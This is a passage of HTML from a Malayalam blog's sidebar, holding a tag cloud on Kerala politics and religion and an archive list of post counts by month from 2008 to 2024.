<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%B0%E0%B4%BF%E0%B4%AE%E0%B4%B2'>ശബര&#3391;മല</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95'>ശബ&#3390;ബ&#3405; വ&#3390;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%B6%E0%B5%80%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B5%BB'>ശശ&#3392;ന&#3405;ദ&#3405;രൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%BF%E0%B4%B9%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%A4%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D'>ശ&#3391;ഹ&#3390;ബ&#3405; തങ&#3405;ങള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BC%20%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%B2%E0%B4%BE%E0%B4%B9%E0%B4%BF'>ശ&#3393;ക&#3405;ക&#3394;ർ സ&#3405;വല&#3390;ഹ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%A7%E0%B4%B0%E0%B5%BB%E0%B4%AA%E0%B4%BF%E0%B4%B3%E0%B5%8D%E0%B4%B3'>ശ&#3405;ര&#3392;ധരൻപ&#3391;ള&#3405;ള</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%96%E0%B4%BE%E0%B4%AB%E0%B4%BF'>സഖ&#3390;ഫ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%AE%E0%B4%B0%E0%B4%82'>സമര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%B2%E0%B4%AB%E0%B4%BF'>സലഫ&#3391;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BE%E0%B4%AE%E0%B5%82%E0%B4%B9%E0%B4%BF%E0%B4%95%E0%B4%82'>സ&#3390;മ&#3394;ഹ&#3391;ക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%96%E0%B4%BE%E0%B4%82'>സ&#3391;&#8204;എ&#3330; മഖ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; മടവ&#3394;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%B8%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; സ&#3398;ന&#3405;റർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%A1%E0%B4%BF%20%E0%B4%9F%E0%B4%B5%E0%B5%BC'>സ&#3391;ഡ&#3391; ടവർ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%AA%E0%B4%BF%E2%80%8C%E0%B4%90%E2%80%8C%E0%B4%8E%E0%B4%82'>സ&#3391;പ&#3391;&#8204;ഐ&#8204;എ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%20%E0%B4%9C%E0%B5%86%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%AE%E0%B4%BF'>സ&#3391;സ&#3405;റ&#3405;റര&#3405;&#8205; ജ&#3398;സ&#3405;&#8204;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B9%E0%B5%8D%E2%80%8C%E0%B5%BC'>സ&#3391;ഹ&#3405;&#8204;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7'>സ&#3393;രക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%97%E0%B4%A6%E0%B4%BF'>സ&#3415;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B6%E0%B4%82%E0%B4%B8'>സ&#3405;വ&#3390;തന&#3405;ത&#3405;ര&#3405;യദ&#3391;ന&#3390;ശ&#3330;സ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%81%E0%B4%B8%E0%B5%88%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ഹ&#3393;സ&#3400;ന&#3405;&#8205; മടവ&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%82%E0%B4%B1%E0%B4%BF'>ഹ&#3394;റ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%AE%E0%B4%A6%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>റമദ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8B%E0%B5%BC%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%BC%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>റ&#3391;പ&#3403;ർട&#3405;ടർ ട&#3391;വ&#3391;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.malayaali.com/2018/12/Janmabhumi-Pinarayi.html'>മ&#3393;ഖ&#3405;യമന&#3405;ത&#3405;ര&#3391;ക&#3405;ക&#3398;ത&#3391;ര&#3398; വ&#3330;ശ&#3392;യ&#3390;ധ&#3391;ക&#3405;ഷ&#3399;പ&#3330;: ജന&#3405;മഭ&#3394;മ&#3391;ക&#3405;ക&#3398;ത...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Vanitha-Mathil.html'>ബല&#3391;യറ&#3393;ക&#3405;ക&#3393;ന&#3405;ന പ&#3400;സ സ&#3330;ഭ&#3390;വന ച&#3403;ദ&#3391;ച&#3405;ചവര&#3402;ക&#3405;ക&#3398; എവ&#3391;ട&#3398;പ&#3405;പ&#3403;യ...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Mujahid-Unity.html'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; ഐക&#3405;യ&#3330;: ഭവ&#3391;ഷത&#3405;ത&#3393;കൾ അന&#3405;ന&#3399; പ&#3405;രകട&#3391;പ&#3405;പ&#3391;ച&#3405;ച&#3391;ര&#3393;ന...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html'>&#8216;ന&#3391;ശ&#3405;ശബ&#3405;ദന&#3390;യ പ&#3403;ര&#3390;ള&#3391;&#8217;: ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; സ&#3391;പ&#3391;എ&#3330; മ&#3393;ന&#3405;ന&#3399;റ&#3405;റ...</a></li>
<li><a href='https://www.malayaali.com/2018/12/KNM.html'>&#39;അഹങ&#3405;ക&#3390;രത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3402;ട&#3393;മ&#3393;ട&#3391;യ&#3391;ൽ കയറ&#3391;യ ഒര&#3393; മതസ&#3330;ഘടനയ&#3393;ട&#3398;...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Dec6th.html'>മധ&#3393;രപ&#3405;പത&#3391;ന&#3399;ഴ&#3391;ല&#3398;ത&#3405;ത&#3391;യ മ&#3394;ത&#3405;ത പ&#3393;ത&#3405;രൻ, സ&#3393;ഖ-ദ&#3393;&#3331;ഖ സമ&#3405;മ&#3391;ശ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
